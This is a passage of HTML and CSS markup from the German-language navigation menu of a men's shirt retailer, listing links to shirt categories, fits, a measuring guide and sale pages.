    @media only screen and (min-width: 768px) {
        .navigationLink-2001216435 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2001216435 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2001216435 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/hemd-der-saison/"
       class="navigationLink-2001216435 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        hemd der saison
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4474156949 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4474156949 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4474156949 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4474156949 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenhemden/webart/twill/"
       class="navigationLink-4474156949 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        twill hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4240479433 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4240479433 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4240479433 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4240479433 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenhemden/webart/popeline/"
       class="navigationLink-4240479433 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        popeline-gewebe hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5893436111 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5893436111 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5893436111 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5893436111 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenhemden/webart/oxford/"
       class="navigationLink-5893436111 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        oxford hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2314770303 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2314770303 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2314770303 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2314770303 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/flanellhemden/"
       class="navigationLink-2314770303 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        flanellhemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6380284413 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6380284413 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6380284413 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6380284413 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/leinen-hemden/"
       class="navigationLink-6380284413 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        leinen hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7211049459 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7211049459 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7211049459 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7211049459 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/performance-kollektion/?prefn1=productType&amp;prefv1=Hemden"
       class="navigationLink-7211049459 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        performance hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8253130175 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8253130175 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8253130175 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8253130175 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/stretch-hemden/"
       class="navigationLink-8253130175 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        stretch-hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7268255822 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7268255822 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7268255822 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7268255822 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/aegyptische-baumwolle/"
       class="navigationLink-7268255822 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ägyptische baumwoll hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5459690272 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5459690272 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5459690272 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5459690272 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/"
       class="navigationLink-5459690272 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        hemden sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4380917155 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4380917155 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4380917155 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4380917155 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4380917155) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4380917155 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Passform
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9118973235 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9118973235 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9118973235 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9118973235 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/"
       class="navigationLink-9118973235 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Hemden Anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8782090111 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8782090111 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8782090111 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8782090111 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=vfit&amp;prefv1=Classic Fit"
       class="navigationLink-8782090111 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        classic fit hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1329617409 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1329617409 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1329617409 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1329617409 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=vfit&amp;prefv1=Slim Fit"
       class="navigationLink-1329617409 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4448681051 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4448681051 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4448681051 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4448681051 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=vfit&amp;prefv1=Extra Slim Fit"
       class="navigationLink-4448681051 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Extra Slim Fit hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3255361714 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3255361714 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3255361714 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3255361714 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>








</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5550002356 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5550002356 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5550002356 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5550002356 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/so-nehmen-sie-richtig-mass-beim-hemd.html"
       class="navigationLink-5550002356 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        wie man ein hemd ausmisst 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7538019764 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7538019764 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7538019764 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7538019764 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/"
       class="navigationLink-7538019764 
       mls-m-top-m d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4082792017 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4082792017 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4082792017 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4082792017 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/"
       class="navigationLink-4082792017 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Hemden Sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2745655593 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2745655593 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2745655593 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2745655593 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/"
       class="navigationLink-2745655593 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Hemden Sale
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        @media (min-width: 1025px) and (hover: hover) and (pointer: fine) {
  .navigation-li-container .navigation__li--main .experience-layouts-detailsLayout {
    max-width: 160px !important;
  }
}
 
.experience-detailsRegion {
    flex-shrink: 0;
}
 
.navigation__li-subcats__container .nav-non-touch-device:first-of-type {
display: none !important;
}
 
@media (min-width:1024px) and (max-width:1720px){
.navigation-li-container .navigation__li--main .experience-detailsRegion {
margin-left: -40px;
}
}
 
.testClass{
 
}
 
@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}

@media (min-width: 1024px) and (max-width: 1227px) {
.experience-assets-navigationLink a {
  font-size: 1.4rem !important;
}
}
    

    .column-6739120191 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-6739120191, .column2-6739120191 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-6739120191 {
        box-shadow: none;
        
    }
    
    .column2-6739120191 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-6739120191 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-6739120191 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-6739120191 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-6739120191 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-6739120191 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6739120191 {
            box-shadow: none;
            
        }
        
        .column2-6739120191 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6739120191 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6739120191 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6739120191 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6739120191 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-6739120191 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6739120191 {
            box-shadow: none;
            
        }
        
        .column2-6739120191 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6739120191 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6739120191 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6739120191 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6739120191 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-6739120191 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6739120191 {
            box-shadow: none;
            
        }
        
        .column2-6739120191 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-6739120191 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6739120191 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6739120191 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6739120191 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-6739120191 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-6739120191 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-7104048509 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-7104048509, .column2-7104048509 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-7104048509 {
        box-shadow: none;
        
    }
    
    .column2-7104048509 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-7104048509 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-7104048509 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-7104048509 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-7104048509 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-7104048509 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7104048509 {
            box-shadow: none;
            
        }
        
        .column2-7104048509 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7104048509 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7104048509 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7104048509 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7104048509 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-7104048509 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7104048509 {
            box-shadow: none;
            
        }
        
        .column2-7104048509 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7104048509 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7104048509 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7104048509 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7104048509 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-7104048509 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7104048509 {
            box-shadow: none;
            
        }
        
        .column2-7104048509 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-7104048509 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7104048509 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7104048509 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7104048509 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-7104048509 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-7104048509 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7396880439--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-7396880439--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7396880439 .js-read-more,
    .promo-tile-7396880439 .js-read-less {
        font-size: null;
    }

    .promo-tile-7396880439--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7396880439:hover .promo-tile-7396880439-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7396880439 .promo-tile-7396880439-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7396880439-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7396880439 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7396880439--minititle {
        min-height: auto;
    }

    .promo-tile-7396880439--title {
        min-height: auto;
    }

    .promo-tile-7396880439--subtitle {
        min-height: auto;
    }
    
